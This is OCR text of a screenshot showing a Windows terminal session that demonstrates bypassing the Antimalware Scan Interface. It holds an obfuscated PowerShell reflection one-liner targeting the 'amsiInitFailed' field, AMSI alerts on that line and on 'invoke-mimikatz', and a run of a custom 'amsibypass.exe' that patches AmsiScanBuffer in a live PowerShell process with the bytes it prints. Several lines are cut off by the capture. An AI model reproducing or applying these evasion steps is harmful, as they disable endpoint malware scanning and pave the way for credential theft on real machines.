 Windows PowerShell
-replace [cHaR]([Byte]0x5c)+[cHaR]([byTe]0x70)+[chaR](123+34-34)+[CHar](77+3-3)+[CHar](110)+[cHAr]([Byte]0x7d)).$([ChAr]([ByTe]0x4d)+[CHaR](97*65/65)+[cHAr](
[BytE]0x6e)+[ChAr]([BYTE]0x61)+[cHaR](103*97/97)+[ChAr](89+12)+[ChAR]([bytE]0x6d)+[CHar](101+43-43)+[chAr](110)+[ChAR]([bYtE]0x74)).$([chAR]([bYte]0x41)+[CHAR
]([bYte]0x75)+[CHAR]([BytE]0x74)+[ChAr]([byTe]0x6f)+[CHAr](18+91)+[cHAr](97*37/37)+[cHaR](95+21)+[chAr](105)+[CHaR]([ByTe]0x6f)+[CHAR](25+85)).$(('AmsíUtì'+'l
s').NormaLIzE([CHar]([bYTe]0x46)+[cHar](111*96/96)+[cHAr]([BYte]0x72)+[cHAR]([bYte]0x6d)+[CHAr]([byTE]0x44)) -replace [CHAR](92+83-83)+[CHaR](112)+[chAR]([ByT
e]0x7b)+[CHAR](77*37/37)+[cHAr]([byte]0x6e)+[CHar](125))";$scsckmjefnliyepvooct="+[ChAr]([BytE]0x74)+[chaR](102)+[CHAr]([bytE]0x6d)+[cHAR]([bYTe]0x61)+[ChAr](
102*73/73)+[char](97)+[chAR]([Byte]0x69)+[cHar](104)";[Threading.Thread]::Sleep(1790);[Ref].Assembly.GetType($xxxf).GetField($(('ämsìInîtFâîl'+'ed').nOrmaLiZe
([CHar]([BYTE]0x46)+[CHAr]([byTe]0x6f)+[cHaR]([BYTE]0x72)+[CHAR](109+62-62)+[CHAr]([Byte]0x44)) -replace [Char](92*25/25)+[cHAr](112*50/50)+[CHAr](123+78-78)+
[Char](77)+[CHaR]([ByTE]0x6e)+[cHaR](125*24/24)),"NonPublic,Static").SetValue($SnSDLyC,$true);
At line:1 char:1
+ $SnSDLyC=$null;$x
+ ~~~~~~~~~~~~~~~~~
This script contain
+ CategoryInfo
+ FullyQualifie
PS C:\Users\stargir
At line:1 char:1
+ "invoke-mimikatz"
+ ~~~~~~~~~~~~~~~~~
This script contain
+ CategoryInfo
+ FullyQualifie
PS C:\Users\stargir
PS C:\Users\stargir
Select Command Prompt
Microsoft Windows [Version 10.0.18363.418]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\stargirl>cd "C:\Users\stargirl\source\repos\amsibypass\amsipatch64\amsibypass\bin\Debug"
C:\Users\stargirl\source\repos\amsibypass\amsipatch64\amsibypass\bin\Debug>amsibypass.exe
Usage: file.exe [pid] [dllname] [functionname]
C:\Users\stargirl\source\repos\amsibypass\amsipatch64\amsibypass\bin\Debug>amsibypass.exe 30672 amsi.dll AmsiScanBuffer
powershell.exe
[+] Found in modules: C:\Windows\SYSTEM32\amsi.dll
[+] DLL Base address: 7ffa1eb60000
[+] Size of DLL Image: 15000
[+] Export Address Table at: 7ffa1eb6e4e8
[+] Export Name Table at: 7ffa1eb6e51c
[+] Export Ordinals Table at: 7ffa1eb6e550
[+] Function at: AmsiScanBuffer @index 3
[+] Overwriting at 7FFA1EB62540
[+] with the payload 48-C7-C0-01-00-00-00-C3
[+] After overwritten: 48-C7-C0-01-00-00-00-C3-89-6B
C:\Users\stargirl\source\repos\amsibypass\amsipatch64\amsibypass\bin\Debug>
Ps
Pr
ENG
16:15